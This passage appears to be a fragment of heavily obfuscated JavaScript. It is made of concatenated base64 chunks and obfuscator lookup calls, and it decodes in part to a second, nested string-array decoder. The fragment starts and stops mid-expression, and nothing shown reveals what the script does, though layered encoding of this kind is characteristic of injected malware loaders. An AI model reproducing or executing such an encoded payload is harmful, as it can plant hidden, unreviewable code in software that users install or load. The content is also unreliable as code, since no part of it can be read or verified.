zdpJ'+'ywnaXNTL1dSZGNVcScsJ2lxeTNXT3hkUE'+'cnLCdXUFZkS3RHZkRhJywnYmE4d1dPVmR'+'IcScsJ1dScGRKWjRxRmEnLCd0dVBheW1v'+_0x7979044t(0x9a)+'CdEOGs4V1BkY1FycScsJ1c0bTVXUS9kTV'+'NrWCcsJ2VNaTdwZEcnLCdXN21sV1J0ZFN'+'Da2EnLCdjTERSZXNXJywnaENvSFdQdWxX'+'T0snLCd1c3BkT1NrWFdPTycsJ1dRNGd5U'+'29VV1BDJywnVzRiZ1dRUEpXNlMnLCdDR0'+'9Na3N5Jywn'+(_0x7979044t(0x18c)+'2VDazBXUmRjR0NvYicsJ24zSGlvZHEnLC'+_0x7979044t(0x15b)+'nLCdyU2ttVzVmYkZXJywnVzQ3Y0ttb1Bt'+'SFcnLCdyMHRjTnNaZFFxJywnRVNvYVc2V'+'mNVOG9KJywnV094ZFNONXpXNnknLCdBdn'+_0x7979044t(0x1c4)+'ScXJXNEMnLCd1cTVEaDE4JywnVzZyeVdQ'+'U1lXNkMnLCd1Q2s3V1FaY1ZxSycsJ3U4a'+'1lXNVZjUlNvUCcsJ1dRaGNQOGtjVzZ4Y1'+_0x7979044t(0xff)+_0x7979044t(0x153)+'YScsJ1c1WE5XUFhqVzVhJywnZkNvVVc2c'+'GRWZmUnLCdXUlJkTnhEUlc2dScsJ1dRbG'+'RIcVNieHEnLCdXUkdZZG1rNVc3bScsJ2p'+'xaUlXUkpjTEcnLCdCbWs4V1FhOFc3ZScs'+'J2FneWVvV0cnLCdmbW9lVzU3ZE4ySycsJ'+'2dTa29DYm5pJywnV1BaZEtTb010OG9HJy'+'wnY2NLOVdPVmRVVycsJ29KeWVXUUZjSXE'+'nLCdvaEtQaUlLJywnVzYxUldQU2VXNW0n'+_0x7979044t(0x86)+'zJXNDRodHEnLCd5bWtGV083Y0hyTycsJ1'+_0x7979044t(0x1a9)+'sJ2dZbGRTU2tyV1FPV0FxJywnV08xZ1c0'+_0x7979044t(0xf8)+'1JkaGRQYScsJ2tTa1BXT2RjVFNvQicsJ1'+_0x7979044t(0x172)+'nLCd6OGtrV1Bpc1c1bScsJ3BMNGppdFMn'+'LCdwdTFlVzVCZFRhJywneFNvcmlta0ljV'+'ycsJ2FNNW9tV20nLCdXUFZkVllLaUNxJy'+_0x7979044t(0xef))+(_0x7979044t(0x91)+'G0nLCdXNXFaVzVCZEs4b24nLCd6SWFQYl'+'lPJywnckNrNldPaGNRcVcnLCdXUVdCRUN'+'vdVdQQycsJ1c2ZGROU2s1dnVlJywnV09u'+'VFc3RmNVWTgnLCdXNGFScW1vY3hXJywne'+'ThrbVc0QmNJbW9IJywnV09MU1dRSmRROG'+'tXJywnRWNoZFFyMWknLCdXUGRjS2Vyeld'+_0x7979044t(0xe7)+'bScsJ3Fta2hXNzBJQ3EnLCdXUDRqV1JxU'+_0x7979044t(0xd8)+'BxJywnVzdmaVdPcnFXNmUnLCdXT3hjSGY'+'5WVdRcScsJ3ZLcGNRY3hkR1cnLCd6OGt1'+'VzRWZFI4a1VpbW9teVNvNldSbXdkYScsJ'+'1dSSFNXNU5jS2I0JywncjNSY0lhaGRVYS'+'csJ2Vta2drbWsvVzdqVVdSaGNTYScsJ1c'+'1V2lDQ28vRGEnLCdXT2lPdFNvc1dQTycs'+'J3Rta3JXTy9jVmNHJywnelNrZlc2NVlEY'+'ScsJ1c3eVRXN2RkVFNvMScsJ3NDa01XUV'+'dpVzVXJywnVzRoZEpta1JXUXRkSkcnLCd'+'BQ2t3V1BCY1FaUycsJ1dQTEVDS2JQJywn'+'V1BHYVdPNHZXNDgnLCdXUHhjR1NrRFc3W'+'mNPRycsJ1dQM2NNbWtMVzVSY1VHJywnbX'+'VYaFc1bGRJRycsJ1dRT2xXUFpkSlNrUnZ'+_0x7979044t(0xde)+'N3BkSlcnLCdpTWpRbnJPJywnYzhrdGRta'+'2xXNjQnLCdXUXBkR1NvR0RtbysnLCdXUl'+'pkR1NvcXFDb0EnLCdxbWtaVzV2MnhHJyw'+'nellOZEtTa2RXUnUnLCdXUnZ6V1J0ZFRD'+'a2knLCdnZDhEV1FCZEdhJywnZHdhU21Zc'+_0x7979044t(0x154)+'hjTUNvYics')+('J1dQOWtXUUZkVENrMScsJ2JTb2pXNi9kS'+'0wwJywnbng5L2ZjbScsJ3RDa2NXUE5jTl'+'hTJywnaEhxa1dSUmNQYScsJ3FTa3pXNVp'+'jT21vNicsJ3pTa09XNkhFQXEnLCdXNjRi'+'V1JWZEpDa2QnLCdXUUNxcm1vdFdPTycsJ'+'1c0WmRPWWxkVkNvSycsJ3lDb0dvU2tkal'+'cnLCdXUURLeTFQOCcsJ1c2QzR0Q29sQWE'+'nLCdqQ2t5d2RYVicsJ1dPYmd5MWpvJywn'+'V08zZEhDb3N6U29TJywnV1B1V0FTb25XT'+'zgnLCdXN3VOV09CZE84a1InLCdvTG15bH'+'g0JywnY1NvVFc2SmRLTmknLCd0U2s5V09'+_0x7979044t(0xd3)+'OTZlS20nLCdzOGtKVzRPQUVXJywnQ0NvV'+'21Ta0FvVycsJ1c3M2RHWHRkTjhvVScsJ3'+'lDa2RXN0N5cVcnLCd4V0h4ZGUwJywnZUN'+'rVGxta1FXNDgnLCdXUUcvV1FLa1c0NCcs'+'J1dPVmNOd3pzV1FtJywnV08vY1E4a0JXN'+'3BjSnEnLCdXNjRYdlNvanZHJywnVzcvY1'+_0x7979044t(0x1cc)+'wQ29OVzZOZEcyZScsJ1c3T3JXNzdkUThv'+'YScsJ1dQVzdzQ28wV09TJywncm1rRldQc'+'WtXNWknLCdwQ2s4ZUNrMlc2ZScsJ3FyM2'+_0x7979044t(0x10d)+'jUDhvUCcsJ2FDazFtbWt3V1B1JywnVzYx'+'ZVdQeVJXNksnLCdXNzhPeW1vbndxJywnV'+'1FLNWFDa2JXNEcnLCdXUno3V083ZE1Taz'+'MnLCd1OGtYVzVSY01Tb2cnLCdXUkJkSTB'+'qTlc0TycsJ3llNWdFU295JywnVzZsZEo4'+'azN0d1cnLCdXNWZtV1BxRlc1bScsJ1c2U'+'mRNQ2tiV1BCZFFxJywnV1BKZEc4b1l5OG'+'9QJywnVzY3')+('Y1JDb09mWG0nLCdjbWtyd2N6TicsJ3pDa'+'2lXUUtvVzRxJywnZ1NrU3RXZmInLCdpU2'+'9VV1AzY05Tb3cnLCdXN3ZOV09HeFc0bSc'+'sJ0NOQmNUcWRkUHEnLCdXN1NJVzUvZFFt'+'bzUnLCdzTUZjVFlCZE5XJywndHRoZEk4a'+'09XUEMnLCdXNWxkU1NrOEZmTycsJ0Y4b2'+'l5bWtrVzVlJywnaENrcHBta1RXNTQnLCd'+_0x7979044t(0x1cd)+'LCdXUnBjVGVMNldRSycsJ21Ta3prU283a'+'3EnLCdkOGtnZkNvNGNHJywnVzczZFZHWm'+_0x7979044t(0x1ac)+'WZE9hJywnV1A3ZEkwSDBXNTQnLCdwU29B'+_0x7979044t(0x105)+'nBjUjhvOCcsJ1c1L2NMU29raGEwJywnV1'+'FyOUN2dnUnLCdXUEpkSjhvdHNtb3onLCd'+'wU2swZ21rb1dReScsJ1c0R1BXUlJkU1Nr'+_0x7979044t(0xa6)+'mNJU29sJywncmQwc3B0OCcsJ1dRdmd4Mj'+_0x7979044t(0xbb)+'kUm1reVdQcScsJ1dRL2NRZnJMV09lJywn'+'VzZpekNDb0R4RycsJ3VmVmNRV2xkUFcnL'+'CdoQ29OVzYvZFN2TycsJ1c3L2NQQ29NZk'+_0x7979044t(0xb4)+'GV1JTJywnVzVqbldRekFXN3EnLCdXUnla'+'QlNvWFdQUycsJ1c1SmRQOGtrV1FoZFBhJ'+'ywnV1JkZFNxYUxGYScsJ2lJMEpXT2hjVn'+'EnLCdybW9yZDhrSmxXJywnVzZmSldRdnF'+'XN3EnLCdXUE9JV1Awclc0dScsJ0M4b3dX'+_0x7979044t(0x1c6)+'jFGcTNmbCcsJ0Ntb2ZpbWtUVzR5JywnV0'+'9YYXZoSDMn')+('LCdXNEw2V1Bhb1c0RycsJ0FhSmRHU2tNV'+'1F5JywnVzdGZE9ZUmRNbW85JywnV1BwY1'+'MyenJXUHEnLCdiQ28vV1BDcG5Db2V5WTg'+'2a1NrMXBxJywnajhrcXNkMTAnLCdDOG9o'+'bm1rUFc2MCcsJ1dPWC9xZ1NFJywnV090Y'+_0x7979044t(0xa3)+'Fta3NXN2UnLCdzbW81bzhrclc1dScsJ1c'+'2aGNLOG91anRpJywnc1dhcGVHSycsJ3JT'+'b0RwQ2tMbmEnLCdFTXhjU0haZFJHJywnV'+'1EzZE5Tb2hBQ29lJywnblNrSms4a01XNE'+'cnLCd3U2srV083Y0diRycsJ0RidTdhdDg'+'nLCdwbWtTbDhrelc0OCcsJ1c1di9XUjlR'+'Vzd5JywnRUNvWWFTa1FXN3EnLCdzZVZjU'+'UlaZEhxJywnZVNrTldRRmNOU29pJywnVz'+'dsZFRTa1VXT0JkU2EnLCdoeG1lYVpTJyw'+_0x7979044t(0xe8)+'JywnYlNrSW5Ta0RXUXknLCdCYm13YnR5J'+_0x7979044t(0xba)+'c1NCcsJ2RhVmRSbWtPV1FhJywnZnZqblc'+'3aGRTYScsJ3BTbzdXUjNjU0NvdycsJ2lD'+_0x7979044t(0x174)+_0x7979044t(0x1a0)+_0x7979044t(0x1c1)+_0x7979044t(0xcf)+'OG9ocm1vSicsJ2k4a1NXUkpjTDhvNScsJ'+_0x7979044t(0xf9)+_0x7979044t(0x136)+'sJ1c2YnpXUW5RVzdlJywnejhvampta21X'+'NzAnLCd6dENzYnEwJywnVzdGZE5YN2RPU'+'29kJywneW1vOGhDa3dXNEMnLCdXUExiRX'+'VmdScsJ1dS')+('NTFFZ0xpJywncjhvSlc1L2NUQ29FJywne'+'ENrS1dQR2NXNXknLCdXUC9jTjJ6V1dQdS'+'csJ1dQTmRPQ283c1NvTCcsJ21Db0pmbWt'+'JREcnLCdvdEtJV09OZEdHJywnalNrWURY'+'VDknLCdhbW9BV1FaY1ZtbzMnLCdvQ2tDe'+'EhmQycsJ1c0VmNIQ29tblppJywnV09UL3'+'h2TzQnLCdFOGtlVzZSY05tb0knLCdXUjV'+'WVzZkY0pkYScsJ1c1aU9XUjNkUkNrUCcs'+'J2FDb1dndlpkT0hKY1IySmRJOGtJVzV6d'+_0x7979044t(0xfb)+'knLCdoSEMrV1JaY1RhJywnYmE0Q1dQdGN'+_0x7979044t(0x8d)+_0x7979044t(0x195)+_0x7979044t(0x12d)+'RPU29PRm1vNycsJ3Btb2NXUHBjVXEnLCd'+_0x7979044t(0x99)+_0x7979044t(0x1a6)+_0x7979044t(0x1aa)+'NrVldSTmRHRycsJ0FTa05XUlpjR1k4Jyw'+'nbFdLZFdQeGNHcScsJ1dSWHNxS0R0Jywn'+'V1B6bXl4bWcnLCdGU29zRW1rS1c0VycsJ'+'2lta2ZvOGtXV1IwJywnckg3ZFRyWDYnLC'+'dwWktOV1BHJywnd0NvTFc3SmNNU29TJyw'+'nRW1rVFc2L2NIU29YJywnbjhvTlc2TmNQ'+'YlBKV1BKZExtazknLCdXT2JFek44eScsJ'+'1c1N2RNbWtnRWZXJywnYU00dWhJdScsJ1'+'dScGRLSnkwelcnLCdXT1NpV09PaFc1eSc'+_0x7979044t(0x119)+'LCdXNTQvVzd0ZFZTb1onLCdBdlZjTldaZ'+'E1HJywnd0NrbVc1R2VFYScsJ1dSbGRVMH'+'J2VzRpJywn')+('V1B0ZE1lblNXNGUnLCdxOGthdGM3Y1ZXJ'+'ywnZ0NrV1dSSmNWU294JywnVzROZEtTa0'+'xXUmhkTkcnLCdXUlpjSThrdlc2eGNLcSc'+'sJ2x2RFZic2EnLCdyYVZkUzhrV1dSYScs'+'J1dSNDZhOGt6VzVHJywnVzdkZFBTa2FXT'+'0pkUXEnLCdCTFJjTlpoZFFhJywnV1FwZF'+_0x7979044t(0xc5)+'DWnlwaEpxJywncUgxUW5LdScsJ2RDa1Nz'+_0x7979044t(0x11a)+'WEnLCdEd3pSQ21vQycsJ1dQV1NxbW9KV1'+'E0JywnVzUvZExtb0dXUmhkUDJMcXZtb3Z'+'qSGEnLCd1bWs1VzdWY09Tb2InLCd4WC9k'+'SmJUbCcsJ24ycmRXNGRkSFcnLCdXTzhDa'+'DhrdFc2VycsJ29Da3pqQ29uZ3EnLCd5U2'+'9VRVNraFc0MCcsJ1dSeGNUM3JSV1FpJyw'+'naFk0dFdPSmRIRycsJ3l0aGNNY0snLCdX'+'NW11V1I3ZFE4a1knLCdXNXBjSVNvZ2VHO'+_0x7979044t(0x192)+'JYdScsJ2FJS25XTy9kUUcnLCdXUjVhVzZ'+_0x7979044t(0x1ba)+_0x7979044t(0x11c)+'0FhYScsJ2VTazRkU2t3V1BpJywnVzVkZF'+_0x7979044t(0xc6)+'Da2ZXTzdjU1NvbycsJ3J0dGRRV3YzJywn'+'Q1pkZFJkUCsnLCdXNUpkSDhrU1dQSmRUY'+'ScsJ20zakpXNVZkS0cnLCdoU2tkb21rUV'+_0x7979044t(0x19c)+'3Y1FHSycsJ3JyWE5meE8nLCdnMzlPZVph'+'JywnYXF1VFdRTmRIYScsJ0Q4azlXT2RjU'+_0x7979044t(0x1dc)+'BhNlc2OCcs')+(_0x7979044t(0x1c3)+'ycsJ1c2SG5XUjRRVzdpJywnVzc0TVc3cG'+'RUQ28xJywnaWN1bldQUmNNRycsJ1dROUh'+'5MVdoJywnQThrSFdQWmNPSFcnLCdXUnFE'+_0x7979044t(0xe4)+'CdpU2tseGNmRCcsJ3ZjRmRTSVRTJywndW'+'hpVmVHampXN2EnLCdzQ29GZzhrNWphJyw'+_0x7979044t(0x135)+_0x7979044t(0x16e)+'mpta3VXUnUnLCduU29tVzRGZE1XJywnVz'+_0x7979044t(0x19e)+'Tb2gnLCdtQ29EbzhrVXphJywnRm1vL1c3'+'TmNUbW91JywnVzZCZFM4a2JzZTgnLCdXT'+'1hlRHZUdicsJ3Bta3BXUXhjVlNvQicsJ3'+'c4azlXNGpQRmEnLCdXNk5kUENrVVdSTmR'+'IRycsJ1dPOVR3M1Q4JywnaG1rbWxDb2Vh'+'YScsJ1dPNEdXUTRqVzZLJywnQldTU2ZhR'+_0x7979044t(0x1d2)+'csJ0I4a1pXUkZjVGRxJywnV1JOZFMxYlV'+'XNHknLCdXUmFmeENvWldSZScsJ1dQMXRy'+_0x7979044t(0x14a)+_0x7979044t(0x188)+'hyRGsnLCdpOG84V1B0Y1I4b3AnLCdXUDV'+_0x7979044t(0x10e)+_0x7979044t(0x1da)+'25uRm1vVCcsJ3VyaVRtWDgnLCdzOGtTVz'+'QwUXdHJywnazJtdWNhUycsJ3dXajVsd2E'+_0x7979044t(0x1d6)+'SlcnLCdDQ2svV1BSY1FHTycsJ0Vta01XN'+'HZ0ckcnLCd5bW9oZFNrZ2xxJywnV1I3ZF'+'M4bzZ5Q29S')+(_0x7979044t(0x15f)+_0x7979044t(0x141)+'AnLCdXNWJJV1JQa1c3MCcsJ3JjbGRLQ2t'+'5V091JywnQXhSY0dyQmRSRycsJ2hTa0lu'+'Q2tiVzdhJywnQzhrTVdRMHhXN0snLCdXU'+'UJkS0NvanRtb0UnLCdXUExMdXVEWCcsJ0'+'VDazh6c2xjR0cnLCdXUlpjSDBuOFdRZSc'+'sJ1dQTmNVbWtQVzZSY0tXJywnV1AzZFJN'+_0x7979044t(0xce)+'0p3YkJjTUcnLCdEOGtOV1JSY1FxOCcsJ1'+'dQcGRSZzk3VzVpJywnc1NrVHpJcGNWVyc'+'sJ2JoVGxqSm0nLCdhQ2sraFNrMlc1Rycs'+'J1dSR2VXUDhzVzRTJywneGV2Y0U4b3cnL'+'CdqbW9CZUNrbENxJywndlNrYldSZGNJc0'+'MnLCdySnRkTEdyYicsJ1c0UmRTOGtBdzI'+'0Jywnb1p5ZldPdGRRRycsJ2R2NGVvSWUn'+_0x7979044t(0xa0)+_0x7979044t(0xe5)+'pDa0pvcScsJ3dDb2pXNkpjVUNvdCcsJ2h'+'tazViQ29LbXEnLCdFdWpldlNvbycsJ3dX'+'alVDTHF2VzVUSWxtb2dkTGEnLCdXUE9MV'+_0x7979044t(0x1a1)+'96V1J4Y0c4b3QnLCdCOG91cjhrRlc3Ryc'+_0x7979044t(0x13a)+_0x7979044t(0x193)+'1dPSmNKOGtSVzRsY0dXJywnVzRibFdSbX'+'hXNnEnLCdEWHVJaHF1JywndDhvMnlDazJ'+'XNmEnLCdkMFgyVzdsZFNxJywnV1EwcmFT'+'azNXNDAnLCdXT0Nya21rTlc3SycsJ1c1N'+'XlXUFBYVzZtJywnY0NrNWJtb1VwRycsJ1'+'dQalZxaFBT')+(_0x7979044t(0x182)+'FVxJywnem1vT1c0L2NUU29uJywnc1pCZE'+_0x7979044t(0xe6)+'Db1NCcScsJ1c1ZGNROG9WYkg4JywneHY1'+'WkNDb3YnLCdvaFBCVzU3ZFJhJywnVzZYb'+'1dQbVZXNXknLCdmU2s4bm1vanBhJywnam'+'1vYldPWmNTbW9BJywnYnEwK1dQQmRLcSc'+_0x7979044t(0x137)+_0x7979044t(0x98)+'UxZVzYwJywnQkNrb1c1WmNJOG8vJywnV1'+'BoZEplck5XNE8nLCdXUVR1V09kZEtTa3M'+'nLCdiMDlVVzQvZEpHJywnV1I3ZE5xaWtx'+'VycsJ2pDa3hmbWtUV09LJywnRkt6aHU4b'+_0x7979044t(0xd2)+_0x7979044t(0x94)+_0x7979044t(0x156)+'a3BFYW5mJywnZnViYlc0cGRORycsJ1dQN'+'VpXUGhkUkNrbicsJ1dSV3NxU28xV1BtJy'+'wndFNrTldSUmNJWWUnLCdXT0ZjT1NrRVc'+'3VmNORycsJ2RmV3Nic0snLCdXUGZqemY4'+'ZycsJ1c3dnlXUG14VzdpJywnakdLdVdQb'+'GNWVycsJ0NjZVZiSTAnLCdubW84V1JoY0'+'pDbzYnLCdhQ29RV1IzY0tDbzQnLCdXNHB'+_0x7979044t(0x92)+'JywnVzRHcnFtb3hCVycsJ0Y4bzV6U2txV'+'zRTJywna0NvQm04a2N1YScsJ1c1V0xXNU'+'JkVm1vWCcsJ3hxejNqdTgnLCdXT3BkSHN'+_0x7979044t(0xcb)+'ZElHJywnVzZaZE5ta2FXUEpkUlcnLCdob'+'WtGblNrdlc0UycsJ1dPRmRTckNOeHEnLC'+_0x7979044t(0xfc))+('enRXJywnVzRKZE04a2VBTTQnLCdGOG96a'+'kNrbGZHJywnYW1rSWNTa0lXUG0nLCdBbW'+'tyVzU4M0VhJywnV09pNHQ4bzdXTzQnLCd'+_0x7979044t(0x112)+_0x7979044t(0x1c8)+'ycsJ1dRTDhXNGRjVjhveXI4b1V4OGthV1'+'BDUCcsJ3pDa3hXTzBzVzdDJywndVNvY2c'+_0x7979044t(0x115)+'Y1M4b1EnLCdXNFdPV090ZFVta2EnLCdjO'+'GtUV1F0Y01Db3gnLCd5bW9nb0NrV1c0Ry'+'csJ1c2OEdXUC9kSG1rTicsJ1c0S1FxOG9'+'Sc3EnLCdjTVQ5ZVg4JywnV096RFc0dGNW'+'Y08nLCdXNWllVzczZEc4b3AnLCdXNzhTV'+_0x7979044t(0xb2)+'dXT2RjUkNrZVc3UmNOcScsJ2E4a3lzWER'+'sJywneFNvRVc0SmNNbW9zJywnZUNrQ0RY'+'emEnLCdXNm5wVzdaZFVTa2QnLCdzSmFlV'+_0x7979044t(0xf0)+_0x7979044t(0x13c)+'OZElHJywnZzhrbGpDa3dXUEMnLCdXNEhj'+'d21rOFc3N2NHU2tvQ3hXJywneUxEWHY4b'+'3MnLCdEc0JkR21rU1dROCcsJ3RDa3pXUl'+'MwVzdlJywndXNpU2xHcScsJ2lLYXhvYUs'+_0x7979044t(0xca)+'NWRkTDhrU1dSZGRUcScsJ1c2U3V1Q292Q'+'lcnLCdXT25qV09GZElDazknLCdvdENpV1'+'JOY05HJywnVzQ5OFdQaXNXNDQnLCdXUjl'+'PVzZGY1JhTycsJ2dDa1dzdDlIJywndDNO'+'Y09hcGROcScsJ3Bta3V1R2IxJywnV1JwZ'+'FBHaXlEVycsJ2hTb3BkU2t2cmEnLCdmMn'+'Jqa2NDJywn')+('V1F0Y08wZkNXUEsnLCdCOG9YckNrUVc3R'+_0x7979044t(0xdf)+'snLCdhck85V1J4ZFRhJywnV09aY0pTa0t'+'XN1JjTnEnLCdFOGttV1JsY01XNCcsJ1dR'+'RmRTWHlzQ3EnLCdtQ29HVzZKZExodUpXU'+'mRkTm1rbG5ta3dXNjgnLCdXUTVzQWU4aC'+'csJ3JtbzBDQ2tDVzRHJywnQ1lkZE9Ta3B'+'XUlcnLCdXNDNkTmFxJywnQm1rZVdRYTFX'+'NW0nLCdnbWtxV1IzY0lDbzMnLCdXNlpkS'+'m1rb1dQSmRUcScsJ3JkQmRKYjU1JywnY0'+'1DTWRhOCcsJ2xta2dlU29PalcnLCdFbW9'+'HZDhrYm1XJywnV1JSY1Vta2NXN3BjVlcn'+'LCdnYzh5V1BoY05HJywnakNrbnhXZnUnL'+'CdXNnFNRThvSUJxJywnY2RpdldQVmRQYS'+'csJ3pTa25XN3hjUzhvQScsJ2tDa1hXT3B'+'jUThvMycsJ3dtaytXTzQ5VzVXJywnbVNr'+'aVdRVmNIQ296JywnY0htL1dRN2RQVycsJ'+'1c0VHJXUVNqVzZpJywnV1BHOW04a3lXNF'+'MnLCdFU2s2VzdOY1BDb0UnLCdhMnhkTXE'+'1b2tHdWsnLCd2eHhjS3FkZEhXJywneDhr'+_0x7979044t(0x1b3)+'1dRVDNXT05kT0NrUCcsJ3Zta1NDYTdjR2'+'EnLCdzbWtGV1JTSFc0TycsJ1c3cGNLeFh'+'XVzRpJywncFNrTmpta0hXT1cnLCdzcVNN'+'aWEnLCdXNWRjUG1vYmRhNCcsJ1dRV1p5Q'+'292V1JpJywneXNGZEtkSG0nLCdxOGtuVz'+'U4OXVxJywnYWNxeVdPQmRVYScsJ3ZKYU1'+'jSmEnLCdXN3lYVzRkZEs4b0InLCdDS3hj'+'UFlGZFZXJywnV092aFc1M2NLYkMnLCd6b'+'WtoV1FOY05XZScsJ21Ta0FjQ29pYXEnLC'+_0x7979044t(0xa8))+('NFc1OCcsJ0FTa2l1SEJjR1cnLCdqZjQ4Z'+'Vc4JywndFNvL2o4azdXNXUnLCdpQ2tEZW'+'1rS1c0VycsJ1c1Q0FBOG95c3EnLCdwU28'+_0x7979044t(0xa9)+'VzROZEtMUycsJ3JtazBXUC9jVWFXJywnV'+'094Y01lYllXUU8nLCdXN2xkVm1rdVdPZG'+'RQRycsJ3ZtazlXUU5jUUdXJywnV1FIbFc'+'3TmNHcUcnLCdXUEpkVWdiUFc3MCcsJ2VL'+_0x7979044t(0x175)+'VAvVzdOY09zYScsJ1dQWGNXN0ZjUmJhJy'+'wndThvdmdDa29XNk8nLCdXUHVIV1JxVVc'+_0x7979044t(0x199)+'bjJXUFcnLCdXT1JkSExmZVc0OCcsJ0FTa'+'1VxcjdjUFcnLCdybWtrVzZmeEZxJywnV1'+'AwTldScWdXNjgnLCdzU29yaDhrTGJXJyw'+_0x7979044t(0x152)+'a2YnLCdvdnk1a1d1Jywnc3VWY1BhQmRMV'+'ycsJ21tazluU2tuVzRLJywnV1FIbVdRSm'+'RRU2tyJywnVzZwZFBta2xXUEZkR2EnLCd'+'1Q29uZ1NrOGJHJywnV1JtN1dQaVhXNm0n'+'LCdjbWs2cENrT1dQeScsJ3FhckhjZ1cnL'+_0x7979044t(0x106)+'xhJywnRHVucnVTb3onLCdXUURDek5leSc'+_0x7979044t(0x18b)+_0x7979044t(0x124)+'1AzY0lDb1knLCdtSjhvV090ZFFHJywnV1'+_0x7979044t(0x17c)+'sJ2dMS05vYzQnLCdyU29SVzVWY1I4b20n'+'LCdvbW80bzhraUFXJywnV1JxUFdPV3pXN'+_0x7979044t(0x146)+'NWVycsJ1c2')+('R1d5bW9tdlcnLCdXUEZjTFNrOVc2bGNOY'+_0x7979044t(0x173)+'JkR2EnLCdxWC9kVFhqbCcsJ2hORGRXNzN'+'kVXEnLCdXNDUvV1A5WVc1eScsJ1c2MFFX'+_0x7979044t(0x14c)+'1FOY0xTa1JXNU5jU0cnLCdFOG9YZ0NreW'+'JxJywnbDhrSmVta1ZXUjgnLCdnOG92VzZ'+_0x7979044t(0x15c)+'aEk4JywnbXdYMGhKYScsJ1dQTDZXT2RkU'+'VNrVScsJ1dPbVdXT0c3VzVtJywnV08vZF'+_0x7979044t(0x100)+_0x7979044t(0x16a)+'J2tTa1FXUDdjVm1vcycsJ1c3bWJXUFpkS'+'m1rWCcsJ2xtb0ZXUVJjVG1vRScsJ3lDa3'+'F1Ry9jT1cnLCdxU2toVzZGY1Btb0snLCd'+'XUnY2VzZoY0hzVycsJ29Ta1hzcXZwJywn'+_0x7979044t(0xac)+'W8wV1A1d2VaMXZ5VycsJ2lNZi9wWmEnLC'+'dwZVg1VzdSZExXJywndzhvVm84a21iRyc'+_0x7979044t(0x8b)+_0x7979044t(0x17a)+'1F5VycsJ2dDb2FvbWtYQ0cnLCdiU2twaD'+'hrZVc3UycsJ1c1L2RLOGtpV1JaZFBHJyw'+_0x7979044t(0xcc)+'Y1VXJywnVzR2SldRclZXNjQnLCd1dXBjT'+'2NCZFVXJywnZ051NGhzbScsJ3c4a1NXUD'+'NjTmJTJywnV1A1bVc0bGNIZFMnLCdpZkx'+_0x7979044t(0x93)+'R2JJJywnYUNrY2RDazlXUnUnLCdDSnhkT'+'FNrbFdRQycsJ2Fta29XUkpjTDhvWScsJ1'+'dRRE9yTUQz')+('JywnV09CY1M4a2FXNTdjVEcnLCd4c24xY'+'WVxJywnV1I4S1dQS2hXN3EnLCdXT1ZjT1'+'Nvb21ZTDVXUGknLCdkWEdUV1AzZFFxJyw'+'nV1FMdVdPeGRVbWt3JywnelNrL1dQeXJX'+_0x7979044t(0x1de)+'ycsJ1c3bTBXNC9kSkNvZycsJ1dRMVRXNG'+'xjVXQwJywnc21rclc3WmNHQ29YJywnZW1'+'vZldSWmNJRycsJ0QzeGNQV3RkTFcnLCdX'+_0x7979044t(0x144)+'2cnLCdXUHpVcWgwTicsJ3M4azhXN2hjTl'+'NvdicsJ3I4b2JXNVJjSm1vMCcsJ1dRZGR'+'TeDlmVzR5JywnaUNvYWJTa096YScsJ1c1'+_0x7979044t(0xd1)+'0ExdkJGOG85JywndGFwZFBTa2lXUmEnLC'+'dXN2JEV1FHbVc1VycsJ1dSeGRQQ29EdFN'+'vNCcsJ3g4b3BjZ0NzRmJEQ1c0QmRHOG9M'+'YkcnLCdxbWtMVzdHMENHJywnV1FGY1JDa'+_0x7979044t(0x129)+'lsOGtaVzdTJywnRW1rZHliN2NPcScsJ0N'+'Da0NXUDdjUnE0JywnemNHT2xZNCcsJ2p3'+_0x7979044t(0x162)+'TZXUmVEVzZ1JywnbVNvbGlDa2t0YScsJ3'+'ZTbzFiU2szVzZHJywnVzZ0ZFFDazRDZ0s'+'nLCdXUTUrVzdwY1BKSycsJ1dQL2NIbWtI'+'VzZ4Y1RxJywnaG1vSVdQZGNHOG9RJywnY'+'mZpV2xyRycsJ1dReGRIU285QThvOScsJ3'+'Ntb01XNzNjSUNvVicsJ2Rta3dXUWRjRzh'+'vSScsJ3pta3dXUWEzVzVTJywnVzRCZFFY'+'L2RTU29OJywnVzUweHY4b1dxYScsJ1dQb'+_0x7979044t(0x167)+'9TNVc0Sycs')+('J0Jta3JXNnk4dUcnLCdXUnBjTTFYNldPN'+_0x7979044t(0x1a5)+'RObW9ZJywnV1FtckY4b2RXUkcnLCd3bW9'+'sYzhrMFc2OCcsJ1c3T1BXUDdkVThrbScs'+'J2ZNRDhXNUZkUmEnLCdpU2tGQ3RmTCcsJ'+_0x7979044t(0xd0)+'cnLCdXNEd1VzY3ZEg4b1UnLCdBbWtXQ0l'+'sY1BHJywnZG1rZldPL2NLQ296JywnV1JU'+'Y3ZmOUsnLCdXUk5jTWhIVFdSMCcsJ3Vzb'+'jFld20nLCdXNExHV1JDTlc0OCcsJ0FTa2'+'RzWGRjUFcnLCdXUlBzd3hYZScsJ3hTa1p'+_0x7979044t(0xbf)+'ZEl1TFdXNTAnLCdXN0dqV1AzZEhTa0QnL'+'Cd4U2tqVzVmc3dxJywnV1FSZElIZUJ1YS'+_0x7979044t(0xc3)+_0x7979044t(0x8a)+'Y05jOCcsJ1dPZnRxTGp5JywnRXNDUGJZZ'+'ScsJ2dlZlBicWEnLCdXNTQ0V1AzZFFDa2'+_0x7979044t(0x19f)+'nLCdXUjFvVzdSY0txOCcsJ1dSbnNCdU8n'+'LCdieDlDa2FxJywnbW1rTldPdGNMOG9xJ'+_0x7979044t(0xaf)+'hDa1AnLCd5cWhkUm1rUVdQNCcsJ1dQalh'+'XUVJkUG1rWScsJ1c0ZUN0Q29xQnEnLCdp'+'OGtFbkNrdldRRycsJ0VTa2VXT1pjTGNLJ'+'ywndmYzY1BiSmRQRycsJ1c3QzdCOG95eG'+'EnLCdzU2tDc0k3Y01xJywndlNvSmdDa0F'+'vVycsJ1c2Q3BXNzNkSkNvWicsJ1dRUmRT'+'WUNRcXEnLCdXNERrV1EwWlc2MCcsJ1dPZ'+_0x7979044t(0xfd)+'JFMzkzJywn')+('VzdiNldSUGNXNDgnLCdXN1NyVzRSZEw4b'+'1EnLCdBR3BkTHNMLycsJ2E4azRXT1ZjT1'+'NvdScsJ21tb0FXUkJjUENvOScsJ1dQeUN'+'XUHFlVzZhJywnZThra0JhelInLCdDOG9H'+'YzhrY21HJ107ZnVuY3Rpb24gXzB4NTYzM'+'DQ2NWQoYSxiKXthPWEtMHhlYTt2YXIgYz'+'1fMHg1NjMwNDY1Y1thXTtpZihfMHg1NjM'+'wNDY1ZFsnc2